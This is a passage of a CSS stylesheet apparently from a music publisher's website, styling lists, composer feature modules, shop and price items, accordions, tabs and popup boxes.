.footer-nav__item a:hover,
.footer-nav__item a:focus {
  color: #2A8C92;
}

.list, .list-partners, .list-partner-publications, .list-publications {
  margin: 0;
  padding-top: 0;
  list-style: none;
}
@media (min-width: 769px) {
  .list, .list-partners, .list-partner-publications, .list-publications {
    padding-top: 10px;
  }
  .list.spotify, .spotify.list-partners, .spotify.list-partner-publications, .spotify.list-publications {
    padding-top: 16px;
  }
}
.list.film li h3, .film.list-partners li h3, .film.list-partner-publications li h3, .film.list-publications li h3 {
  margin-top: 6px;
}

@media (min-width: 500px) {
  .list--split {
    display: flex;
    flex-wrap: wrap;
  }
}

.list--no-padding {
  padding-top: 0;
}

.list--padding-top {
  padding-top: 30px;
}

.list--padding-bottom {
  padding-bottom: 30px;
}

.list--text-links {
  margin-bottom: 32px;
}

@media (min-width: 500px) {
  .list--rows {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
}

@media (min-width: 769px) {
  .list--two-per-row .list-item {
    flex: 2 0 50%;
  }
}

@media (min-width: 769px) {
  .list--three-per-row .list-item {
    flex: 3 0 33%;
  }
}

@media (min-width: 769px) {
  .list--two-one-per-row .list-item {
    width: 33.3%;
  }
}

@media (min-width: 769px) {
  .list--two-one-per-row .list-item:first-of-type {
    width: calc(68.4% - 16px);
  }
}

@media (min-width: 500px) {
  .list--with-borders .list-item {
    border-right: 1px solid #E2E2E2;
    border-top: 1px solid #E2E2E2;
    padding: 16px 8px;
  }
}
@media (min-width: 769px) {
  .list--with-borders .list-item {
    padding: 32px 16px;
  }
}
@media (min-width: 1000px) {
  .list--with-borders .list-item {
    padding: 32px;
  }
}

@media (min-width: 500px) {
  .list--two-per-row.list--with-borders .list-item:nth-of-type(-n + 2),
  .list--three-per-row.list--with-borders .list-item:nth-of-type(-n + 3) {
    border-top: 0;
  }
}

.list--with-top-border {
  margin-top: 16px;
}
@media (min-width: 500px) {
  .list--with-top-border {
    border-top: 1px solid #E2E2E2;
    margin-top: 0px;
  }
}

@media (min-width: 500px) {
  .list--two-per-row.list--with-borders .list-item:nth-of-type(2n),
  .list--three-per-row.list--with-borders .list-item:nth-of-type(3n),
  .list--two-per-row.list--with-borders .list-item:last-of-type,
  .list--three-per-row.list--with-borders .list-item:last-of-type {
    border-right: 0;
  }
}

.explore .list-item {
  padding-bottom: 25px;
}
.explore .list-item .list-item__image {
  margin-bottom: 10px;
  max-width: 223px;
}

.list-item {
  display: block;
  width: 100%;
  padding-bottom: 16px;
}
.list-item.no-padding {
  padding-bottom: 5px;
}
@media (min-width: 500px) {
  .list-item {
    padding-bottom: 32px;
  }
}

.list-item--no-right-border {
  border-right: 0;
}

@media (min-width: 769px) {
  .list-item--pairing {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
  }
}

/*  */
.list-item--whole-words {
  white-space: nowrap;
}

.list--split .list-item {
  padding-bottom: 16px;
  line-height: 1.4;
}
@media (min-width: 500px) {
  .list--split .list-item {
    width: 50%;
    padding-right: 32px;
  }
}

.list-item--centred {
  text-align: center;
}

.list--text-links .list-item {
  padding-bottom: 12px;
}

.list--text-links a {
  font-weight: 400;
  color: #AC2B27;
  text-decoration: underline;
  letter-spacing: 0.01em;
  transition: color 0.25s ease-out;
}

.list--text-links a:hover,
.list--text-links a:focus {
  color: #2A8C92;
}

.list-item__image {
  display: block;
  max-width: 100%;
  height: auto;
  margin-bottom: 23px;
}

.list-item__image--square {
  width: 140px;
  max-width: 50%;
  margin-right: auto;
  margin-left: auto;
}

.list-item__image--shophome {
  max-height: 150px;
  margin-right: auto;
  margin-left: auto;
}

.list-item__pre-title {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  font-size: 18px;
  color: #CC9F66;
  margin-bottom: 8px;
}
.list-item__pre-title a {
  color: #CC9F66;
}

.list-item__title, .letter {
  font-size: 16px;
  line-height: 1.3;
  font-weight: bold;
  color: #AC2B27;
  margin-bottom: 4px;
}
.list-item__title a, .letter a {
  color: #AC2B27;
}
@media (min-width: 500px) {
  .list-item__title, .letter {
    font-size: 24px;
  }
}
.list-item__title .normal-text, .letter .normal-text {
  font-size: 15px;
  line-height: 1.4;
  margin-bottom: 1em;
  color: #000000;
  font-weight: normal;
  font-style: normal;
}
@media (min-width: 500px) {
  .list-item__title .normal-text, .letter .normal-text {
    font-size: 17px;
  }
}

.list-item__title--alt {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  color: #CC9F66;
}
.list-item__title--alt a {
  color: #CC9F66;
}

.list-item__title--small {
  font-size: 17px;
  line-height: 22px;
}

.list-item__title--shop {
  color: #43969E;
}

.list-item__subtitle, .list-item__subtitle--compact {
  font-size: 13px;
  line-height: 1.4;
  margin-top: 8px;
  margin-bottom: 14px;
  color: #6B6F81;
}
@media (min-width: 500px) {
  .list-item__subtitle, .list-item__subtitle--compact {
    font-size: 15px;
  }
}
.list-item__subtitle + a, .list-item__subtitle--compact + a {
  display: inline-block;
}

.list-item__subtitle--compact {
  line-height: normal;
  margin-bottom: 0;
}

.list-item__links {
  display: flex;
  flex-wrap: wrap;
  margin-top: 5px;
}
.list-item__links.margin-top {
  margin-top: 50px;
}
.list-item__links.shop {
  display: block;
}
.list-item__links.shop a {
  display: block;
}

a.list-item__link,
.list-item__link {
  font-weight: 300;
  font-size: 14px;
  line-height: 1;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 8px;
}

.list-item__link:not(:last-of-type) {
  margin-right: 20px;
}

.list-item--highlight {
  background-color: #F4F5FA;
}

.list-item__pairing {
  margin-top: 16px;
}
@media (min-width: 769px) {
  .list-item__pairing {
    text-align: right;
    margin-top: 0;
  }
}

.list-item__pairing-title {
  color: #464855;
  font-size: 21px;
  line-height: 1.4;
  font-weight: 900;
  margin-bottom: 8px;
}

.product__image {
  width: 100%;
  height: auto;
}

.prod-img {
  width: auto;
}

/*********Licencing Progress Bar***********/
.licensing-progressbar ul {
  list-style: none;
  margin: 20px 0;
}
.licensing-progressbar ul li {
  display: inline-block;
  padding: 10px 32px 10px 10px;
  font-family: "Lato", sans-serif;
}
@media (min-width: 769px) {
  .licensing-progressbar ul li {
    display: inline-block;
    padding: 10px 18px 10px 10px;
  }
}
@media only screen and (max-width: 800px) {
  .licensing-progressbar ul li {
    padding: 10px;
    display: block;
    margin-bottom: 5px;
  }
}
@media only screen and (min-width: 1000px) and (max-width: 1120px) {
  .licensing-progressbar ul li {
    padding: 10px 0px 10px 10px;
  }
}
.licensing-progressbar ul li .title {
  color: #1E6468;
  padding: 10px 5px;
}
.licensing-progressbar ul li .title strong {
  font-weight: normal;
}
.licensing-progressbar ul li .num {
  background: #CC9F66;
  color: #FFFFFF;
  padding: 10px;
  border-radius: 4px;
}
.licensing-progressbar ul li.active .num {
  background: #1E6468;
  color: #FFFFFF;
}
.licensing-progressbar ul li.active .title {
  color: #1E6468;
  background: #F4F5FA;
  border: 1px solid #F4F5FA;
  border-radius: 4px;
  padding: 10px 5px;
}

/**********Generic list layout styles**************/
.generic-list {
  text-align: center;
}
.generic-list a:hover {
  color: #1E6468;
}
@media (min-width: 500px) {
  .generic-list {
    display: flex;
    text-align: inherit;
  }
}
.generic-list.list--lightbox .generic-list-left {
  width: 100%;
}
@media (min-width: 500px) {
  .generic-list.list--lightbox .generic-list-left {
    min-width: 190px;
    max-width: 190px;
  }
}
@media (min-width: 769px) {
  .generic-list.list--lightbox .generic-list-left {
    margin-right: 30px;
  }
}
.generic-list.list--lightbox .generic-list-left img {
  max-width: 100%;
}
.generic-list .button {
  margin-top: 1em;
}
.generic-list p {
  /* Override default paragraph styles for Markdown-generated content in lists */
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}

.list-item .generic-list-small {
  display: flex;
  text-align: inherit;
  margin-bottom: 16px;
  padding-right: 16px;
}

.generic-list-left {
  width: 120px;
  margin-top: 0px;
  margin-right: auto;
  margin-bottom: 14px;
  margin-left: auto;
}
.generic-list-left a {
  position: relative;
}
.generic-list-left a .cliptype {
  position: absolute;
  top: 0;
}
.generic-list-left.no-mobile-style {
  margin-bottom: 0;
  margin-left: 0 !important;
  margin-right: 16px !important;
  flex: 1;
  width: auto;
  min-width: 80px;
  max-width: 120px;
}
@media (min-width: 500px) {
  .generic-list-left {
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 16px;
    flex: 1;
    width: auto;
    min-width: 80px;
    max-width: 120px;
  }
}
@media (min-width: 769px) {
  .generic-list-left {
    margin-right: 32px;
  }
}

@media (min-width: 500px) {
  .generic-list-right {
    flex: 1;
  }
}

.generic-list-small .generic-list-left {
  width: auto;
  min-width: 50px;
  max-width: 50px;
  margin: auto;
}
@media (min-width: 500px) {
  .generic-list-small .generic-list-left {
    margin: 0 18px 0 0;
  }
}

.generic-list-image {
  width: 100%;
  height: auto;
}

.generic-list-small .generic-list-image {
  max-width: 50px;
}

.generic-list-title {
  font-weight: bold;
  font-size: 17px;
  line-height: 1.3;
  color: #1E6468;
}

.generic-list-text2 {
  font-size: 14px;
  font-weight: bold;
  color: #CC9F66;
  margin-bottom: 4px;
}

.generic-list-text3 {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}
.generic-list-text3 + .generic-list-text3 {
  margin-top: 1em;
}

.PSTitle {
  font-size: 30px;
  margin-bottom: 15px;
  padding-bottom: 10px;
}
.PSTitle span {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  display: block;
  font-family: "Lato", sans-serif;
  font-weight: 300;
}

.prodlist-container .results {
  padding: 0 !important;
}

.paging {
  width: 100%;
}

.pageCount {
  font-weight: 300;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 5px;
  padding: 4px 10px 0 0;
}

.connect .twitter .product--mini {
  margin-top: 10px;
  position: relative;
}
.connect .spotify h2 + iframe {
  margin-top: 10px;
}
.connect .spotify .list-item {
  padding-bottom: 0;
  height: 160px;
}
.connect .spotify .list-item:nth-child(even) div {
  margin-left: 0;
}
@media (min-width: 769px) {
  .connect .spotify .list-item:nth-child(even) div {
    margin-left: 30px;
  }
  .connect .spotify .list-item:nth-child(even) div iframe {
    width: 100%;
  }
}
.connect .spotify .list-item__title {
  margin-bottom: 15px;
}
.connect .product iframe {
  width: 95%;
}

.block.basket {
  overflow-x: auto;
}

.buy-related {
  margin: 10px 0;
  padding: 5px;
  border: 1px solid #E2E2E2;
}
.buy-related .list-item {
  padding-bottom: 16px;
}
.buy-related .list-item .offer {
  margin-top: 8px;
}

/*****For buy related items*****/
.list-item .product__price-container {
  margin-top: 0px;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
@media (min-width: 500px) {
  .list-item .product__price-container {
    justify-content: inherit;
  }
}
.list-item .product__price {
  padding-left: 0;
  font-size: 17px;
  font-weight: 900;
}
.list-item .product__price--on-sale {
  position: relative;
  font-weight: 300;
  color: #6B6F81;
  margin-right: 13px;
}
.list-item .product__price--on-sale:after {
  content: "";
  position: absolute;
  height: 1px;
  width: 100%;
  top: 50%;
  left: 0;
  background-color: #6B6F81;
  z-index: 1;
}

@media (min-width: 500px) {
  .list--with-hz-border .list-item + .list-item {
    border-top: 1px solid #E2E2E2;
    padding: 16px 0;
  }
}
@media (min-width: 769px) {
  .list--with-hz-border .list-item + .list-item {
    padding: 24px 0;
  }
}
@media (min-width: 1000px) {
  .list--with-hz-border .list-item + .list-item {
    padding: 32px 0;
  }
}

.buy-music-item {
  margin-bottom: 20px;
}

.buy-music-button {
  padding-top: 20px;
}

/* This file is where we replicate the generic-list styles but without the list */
.generic-item {
  display: block;
}

.generic-leftright-item {
  display: flex;
  flex-wrap: wrap;
}

.generic-left {
  width: 120px;
  margin: 0 auto 14px auto;
}
.generic-left a {
  position: relative;
}
.generic-left a .cliptype {
  position: absolute;
  top: 0;
}
@media (min-width: 500px) {
  .generic-left {
    margin-right: 16px;
    margin-bottom: 0;
    margin-left: 0;
    flex: 1;
    width: auto;
    min-width: 80px;
    max-width: 120px;
  }
}
@media (min-width: 769px) {
  .generic-left {
    margin-right: 32px;
  }
}

@media (min-width: 500px) {
  .generic-right {
    flex: 1;
  }
}

.link-list {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  margin-top: 10px;
}

.link-list__item {
  display: block;
  font-size: 15px;
  line-height: 1;
  color: #43969E;
  border-bottom: 1px solid rgba(67, 150, 158, 0.5);
  margin-bottom: 10px;
}
.link-list__item:hover {
  border-bottom: none;
}
.link-list__item.no-underline {
  border-bottom: none;
}
.link-list__item.dd-menu {
  position: relative;
}
.link-list__item.dd-menu:after {
  content: "";
  background: url(/img_s/vector/arrow--down-grey.svg) no-repeat;
  width: 12px;
  height: 12px;
  position: absolute;
  top: 5px;
  right: -15px;
}

.link-list__item:not(:last-of-type) {
  margin-right: 32px;
}

.availability-buttons {
  text-align: center;
  float: left;
  margin: 5px 10px 0px 0px;
}

.feature-module--composer .feature-module__content--left {
  position: relative;
  z-index: 1;
  padding-top: 14px;
  padding-right: 24px;
}
@media (min-width: 500px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 66%;
    padding-top: 24px;
    padding-right: 0;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 50%;
  }
}
@media (min-width: 1000px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 66%;
    padding-top: 36px;
  }
}
@media (min-width: 1240px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 50%;
    padding-top: 52px;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__title {
    font-size: 34px;
  }
}
.feature-module--composer .feature-module__image {
  position: absolute;
  bottom: 0;
  right: 0;
  max-width: 50%;
  max-height: 40%;
  width: auto;
  height: auto;
}
@media (min-width: 500px) {
  .feature-module--composer .feature-module__image {
    max-width: 60%;
    max-height: 65%;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__image {
    max-height: 100%;
    max-width: 40%;
  }
}
@media (min-width: 1000px) {
  .feature-module--composer .feature-module__image {
    max-width: 40%;
  }
}
@media (min-width: 1240px) {
  .feature-module--composer .feature-module__image {
    max-width: 50%;
  }
}

.feature-module--video .feature-module__description {
  margin-bottom: 0;
}
.feature-module--video .feature-module__inner {
  display: block;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__inner {
    display: flex;
    padding: 24px 32px;
  }
}
@media (min-width: 1240px) {
  .feature-module--video .feature-module__inner {
    padding: 32px 48px;
  }
}
.feature-module--video .feature-module__content--left {
  margin-bottom: 20px;
  padding: 0;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__content--left {
    padding-right: 16px;
    width: 50%;
    margin-bottom: 0;
  }
}
.feature-module--video .feature-module__content--right {
  padding: 0;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__content--right {
    padding-left: 16px;
    width: 50%;
  }
}

.feature-module--opera .feature-module__description {
  margin-bottom: 1em;
}

.feature-module__inner {
  position: relative;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  padding: 36px 24px;
}
@media (min-width: 500px) {
  .feature-module__inner {
    padding: 24px 32px;
  }
}
@media (min-width: 769px) {
  .feature-module__inner {
    display: flex;
  }
}
@media (min-width: 1000px) {
  .feature-module__inner {
    padding: 32px 48px;
  }
}
@media (min-width: 1240px) {
  .feature-module__inner {
    padding: 32px 68px;
  }
}

.feature-module__content--left {
  margin-bottom: 20px;
}
@media (min-width: 769px) {
  .feature-module__content--left {
    padding-right: 16px;
    margin-bottom: 0;
  }
}

@media (min-width: 769px) {
  .feature-module__content--right {
    padding-left: 16px;
  }
}

.feature-module__heading {
  font-size: 12px;
  font-weight: bold;
  line-height: 1.2;
  color: #BBBDBF;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}
@media (min-width: 500px) {
  .feature-module__heading {
    font-size: 14px;
    font-weight: 900;
  }
}

.feature-module__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
}
@media (min-width: 769px) {
  .feature-module__title {
    font-size: 30px;
  }
}

.feature-module__subtitle {
  font-size: 15px;
  margin-bottom: 0.5em;
  color: #6B6F81;
}

.feature-module__description {
  margin-bottom: 80px;
}

.feature-module__bottom {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 32px;
  padding-right: 16px;
  padding-left: 16px;
  text-align: center;
}
@media (min-width: 500px) {
  .feature-module__bottom {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 22px;
    padding-left: 10px;
    text-align: left;
  }
}

.feature-module__bottom .button {
  margin-bottom: 8px;
}

.featured-composer__inner {
  position: relative;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  padding: 48px 32px 24px 32px;
}
.featured-composer__inner.hero {
  padding: 0;
}
@media (min-width: 1000px) {
  .featured-composer__inner {
    padding: 0;
  }
}

.featured-composer__content {
  position: relative;
  z-index: 1;
}
@media (min-width: 1000px) {
  .featured-composer__content {
    min-height: 290px;
  }
  .featured-composer__content .left {
    width: 50%;
    padding: 30px;
  }
  .featured-composer__content .right {
    width: 50%;
    padding: 30px;
    position: absolute;
    right: 0;
    top: 0;
  }
}
.featured-composer__content h2 {
  margin-bottom: 10px;
}
.featured-composer__content .left, .featured-composer__content .right {
  padding: 30px;
}
.featured-composer__content .left .jwplayer, .featured-composer__content .right .jwplayer {
  width: 100% !important;
}
.featured-composer__content a:hover {
  text-decoration: none;
}

.featured-composer__heading {
  font-size: 12px;
  font-weight: bold;
  line-height: 1.2;
  color: #BBBDBF;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}
@media (min-width: 500px) {
  .featured-composer__heading {
    font-size: 14px;
    font-weight: 900;
  }
}

.featured-composer__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
  max-width: 55%;
  position: relative;
  top: 30px;
  left: 40px;
}
@media (min-width: 769px) {
  .featured-composer__title {
    left: 68px;
  }
}
@media (min-width: 1000px) {
  .featured-composer__title {
    font-size: 30px;
    top: 70px;
    max-width: 50%;
  }
}
.featured-composer__title a {
  color: #CC9F66;
}

.featured-composer__description {
  position: relative;
  top: 40px;
  left: 40px;
  max-width: 40%;
}
@media (min-width: 769px) {
  .featured-composer__description {
    top: 70px;
    left: 68px;
    max-width: 48%;
  }
}

/*
.featured-composer__image {
  position: absolute;
  bottom: -10px;
  right: 0;
  width: auto;
  height: auto;
  max-width:100%;
  max-height:100%;
   @include media-query(medium) {
    bottom: 0;
    right: 0;
  }
   @include media-query(large) {
        width: auto;
        height: 95%;
   }

}

*/
.featured-composer__image {
  position: absolute;
  bottom: 0;
  right: 0;
  max-width: 60%;
  max-height: 100%;
  width: auto;
  height: auto;
  /*@include media-query(small) {
      max-height: 100%;
      max-width: 40%;
  }*/
  /*@include media-query(medium) {
      max-width: 50%;
  }*/
}
@media (min-width: 1000px) {
  .featured-composer__image {
    max-width: 70%;
    margin-right: -30px;
  }
}
@media (min-width: 1240px) {
  .featured-composer__image {
    max-width: 70%;
    margin-right: -50px;
  }
}

.featured-composer__bottom {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 32px;
  padding-right: 16px;
  padding-left: 16px;
  text-align: center;
}
@media (min-width: 500px) {
  .featured-composer__bottom {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 30px;
    padding-left: 0px;
    text-align: left;
    padding-bottom: 5px;
  }
}

.featured-composer__bottom .button {
  margin-bottom: 8px;
}

.hero .slide {
  height: 360px;
  overflow: hidden;
}
.hero .slide .featured-composer__content {
  height: 100%;
}
.hero .slide .featured-composer__content a {
  display: block;
  height: 100%;
}

.shop .bx-wrapper {
  top: 0;
}
.shop .list-item__image--square {
  width: auto;
}
.shop .slide {
  height: 200px;
}
.shop .slide .ProductItem {
  text-align: center;
}
.shop .slide .ProductItem img {
  width: auto;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.shop .slide .ProductItem h3 {
  text-align: left;
}
.shop .bx-pager, .shop .bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 14px;
}

.news .bx-wrapper {
  top: 0;
}
.news .bx-pager, .news .bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 0px;
}

.NewsThumb {
  margin-bottom: 10px;
}

.featured-audio img {
  max-width: 100%;
  width: auto;
}

.no-slider .featured-composer__title {
  top: 0;
  left: 0;
}
@media (min-width: 1000px) {
  .no-slider .featured-composer__title {
    top: 70px;
    left: 68px;
  }
}
.no-slider .featured-composer__description {
  top: 0;
  left: 0;
}
@media (min-width: 1000px) {
  .no-slider .featured-composer__description {
    top: 70px;
    left: 68px;
  }
}
.no-slider .featured-composer__description.list a, .no-slider .featured-composer__description.list-partners a, .no-slider .featured-composer__description.list-partner-publications a, .no-slider .featured-composer__description.list-publications a, .no-slider .featured-composer__description.list p, .no-slider .featured-composer__description.list-partners p, .no-slider .featured-composer__description.list-partner-publications p, .no-slider .featured-composer__description.list-publications p {
  display: block;
  margin-bottom: 4px;
}

.featured__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
}

.persuals-login,
.persuals-register {
  margin-bottom: 20px;
}
.persuals-login h2,
.persuals-register h2 {
  margin-bottom: 5px;
}

.persuals .featured__title {
  font-size: 22px;
  line-height: 24px;
}
@media (min-width: 500px) {
  .persuals .featured__title {
    font-size: 24px;
    line-height: 28px;
  }
}
.persuals .featured__title span {
  font-weight: normal;
  padding-left: 2px;
}

.cmodPage {
  margin: 20px 0;
}

.composernavbox .button {
  padding: 8px 0;
}

/*********Additional bx slider settings for responsiveness******************/
@media (min-width: 1000px) and (max-width: 1240px) {
  .hero .bx-wrapper .featured-composer__description {
    left: 20px;
  }
  .hero .bx-wrapper .featured-composer__title {
    left: 15px;
    top: 38px;
    font-size: 32px;
  }
}
/*@media (min-width: 1000px) and (max-width: 1100px){
    .featured-composer__image {
        height: 85% !important;
    }
    .featured-composer__title{
        font-size: 30px !important;
    }

}

@media (min-width: 650px) and (max-width: 999px){
    .featured-composer__image {
        height: 92% !important;
    }

}*/
.page-nav {
  display: none;
}
@media (min-width: 1000px) {
  .page-nav {
    display: block;
  }
}

.page-nav__list {
  margin: 0;
}
.page-nav__list.useful-links {
  margin-top: 50px;
  list-style: none;
  display: none;
}
@media (min-width: 500px) {
  .page-nav__list.useful-links {
    display: block;
  }
}

.page-nav__item {
  font-size: 17px;
  font-weight: 300;
  line-height: 1.4;
  letter-spacing: 0.02em;
  margin: 0 0 14px 0;
}

.page-nav__item.is-active {
  font-weight: bold;
}

.page-nav__item a {
  color: #6B6F81;
  transition: color 0.25 ease-out;
}

.page-nav__item a:hover,
.page-nav__item a:focus {
  color: #2A8C92;
}

.page-nav__heading {
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 0;
  text-transform: uppercase;
  color: #1E6468;
  margin-bottom: 14px;
}

.page-nav__item:not(:first-of-type) .page-nav__heading {
  margin-top: 32px;
}

select.mobile {
  display: block;
  padding: 10px;
}
@media (min-width: 769px) {
  select.mobile {
    display: none;
  }
}

/******* Custom menu styles **********/
.menuDiv {
  display: none;
  padding: 10px;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-bottom: 1px solid #E2E2E2;
}
.menuDiv.show {
  display: block;
}
.menuDiv ul {
  list-style: none;
}
.menuDiv ul li a {
  font-size: 14px;
}

.results {
  margin: 20px 0 0 0;
}

.rentalsrchGrad {
  padding: 0 20px;
}
@media (min-width: 500px) {
  .rentalsrchGrad {
    padding: 0;
  }
}

.accordion {
  background-color: #FFFFFF;
}

.accordion-section .faq {
  padding: 15px 20px;
}
.accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
  position: relative;
  display: block;
  line-height: 18px;
  padding-right: 80px;
  word-break: break-word;
  text-decoration: none;
  margin-bottom: 10px;
}
@media (min-width: 500px) {
  .accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
    line-height: 22px;
  }
}
@media (min-width: 769px) {
  .accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
    line-height: 26px;
  }
}
.accordion-section .button:after, .accordion-section h2:after, .accordion-section a.faqshow:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 68px;
  height: 100%;
  background-color: rgba(42, 140, 146, 0.09);
}
.accordion-section .button:hover, .accordion-section h2:hover, .accordion-section a.faqshow:hover {
  text-decoration: none;
}
.accordion-section .button.active i:before, .accordion-section h2.active i:before, .accordion-section a.faqshow.active i:before {
  transform: rotate(0deg);
}
.accordion-section .button i, .accordion-section h2 i, .accordion-section a.faqshow i {
  background-color: #BBBDBF;
  display: block;
  position: absolute;
  right: 26px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
}
.accordion-section .button i:before, .accordion-section h2 i:before, .accordion-section a.faqshow i:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #BBBDBF;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

.accordion-section__inner {
  display: none;
  padding-top: 24px;
  padding-right: 16px;
  padding-bottom: 24px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .accordion-section__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1000px) {
  .accordion-section__inner {
    padding-top: 24px;
    padding-bottom: 48px;
  }
}
@media (min-width: 1240px) {
  .accordion-section__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

@media (min-width: 769px) {
  .accordion-section__reviews-top {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    margin-bottom: 32px;
  }
}

.accordion-section__reviews-top .button {
  display: block;
  margin: 0 auto 18px auto;
}
@media (min-width: 769px) {
  .accordion-section__reviews-top .button {
    display: inline;
    margin: 0;
    order: 2;
  }
}

.accordion-section.performances {
  margin-top: 10px;
  position: relative;
}
.accordion-section.performances .accordion-section__inner {
  padding: 0;
}

.close-page {
  position: absolute;
  right: 0;
  top: 0;
}

.load-accordion {
  margin: 20px 0 0 0;
}

.revealcontents {
  padding: 0 20px;
}
.revealcontents.shop .pp-infopop-body p {
  margin: 8px 0;
}

.showhideareabar a {
  position: relative;
  display: block;
  line-height: 26px;
  padding-right: 80px;
  word-break: break-word;
  text-decoration: none;
  margin-bottom: 10px;
}
.showhideareabar a:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 68px;
  height: 100%;
  background-color: rgba(42, 140, 146, 0.09);
}
.showhideareabar a:hover {
  text-decoration: none;
}
.showhideareabar a.active i:before {
  transform: rotate(0deg);
}
.showhideareabar a i {
  background-color: #BBBDBF;
  display: block;
  position: absolute;
  right: 26px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
}
.showhideareabar a i:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #BBBDBF;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

ul.tabs {
  margin: 0px;
  padding: 0px;
  list-style: none;
  border-bottom: 1px solid #E2E2E2;
}
@media (min-width: 769px) {
  ul.tabs {
    display: flex;
  }
}
ul.tabs li {
  background: none;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-top: 1px solid #E2E2E2;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  color: #6B6F81;
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  padding: 10px;
  cursor: pointer;
  position: relative;
  top: 1px;
}
ul.tabs li a {
  display: block;
}
ul.tabs li a:hover {
  text-decoration: none;
}
@media (min-width: 769px) {
  ul.tabs li {
    flex: 1;
  }
}
ul.tabs li.current, ul.tabs li.active {
  color: #2A8C92;
  background-color: #F4F5FA;
  font-weight: 400;
}
ul.tabs li:hover {
  color: #2A8C92;
  background-color: #F4F5FA;
}

.tab-content {
  display: none;
  padding: 15px;
  border-top: 1px solid #E2E2E2;
}
.tab-content.current {
  display: block;
}
.tab-content label span {
  display: inline-block;
}
.tab-content .form__select-outer {
  margin: 5px 0 15px;
}

.tabs-form {
  padding: 20px 10px;
}
.tabs-form .form__select-outer {
  margin-bottom: 5px;
}
.tabs-form .form__input-container {
  margin: 10px 0;
}

.tabs-container {
  padding: 15px 10px;
}

.popupBackground {
  display: none;
  position: fixed;
  background: rgba(0, 0, 0, 0.8);
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1000;
}

.popupContainer {
  display: none;
  position: absolute;
  z-index: 1000;
  top: 50%;
  left: 50%;
  margin-left: -275px;
  margin-top: -155px;
  padding: 10px;
  transition-property: margin, height;
  transition-duration: 250ms;
}
.popupContainer.large {
  width: 700px;
}
.popupContainer.small {
  width: 350px;
}
@media (min-width: 500px) {
  .popupContainer {
    width: 100%;
  }
}
@media (min-width: 769px) {
  .popupContainer {
    width: 530px;
  }
}
.popupContainer .popupBox {
  border-radius: 4px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
}

.popupBox {
  width: 100%;
  text-align: left;
}

.popupBox.popupEmbed {
  margin: 20px auto;
}

.loginBox.popupBox.popupEmbed {
  margin: 50px auto;
}

.popupBox input, .popupBox select, .popupBox textarea, .popupBox label {
  box-sizing: border-box;
}

.popupBox:not(.popupEmbed) > h1,
.popupBox > h2 {
  position: relative;
  background-color: #fff;
  border-bottom: 1px solid #E2E2E2;
  padding: 0.8em;
  margin: 0;
  font-family: inherit;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
}
@media (min-width: 769px) {
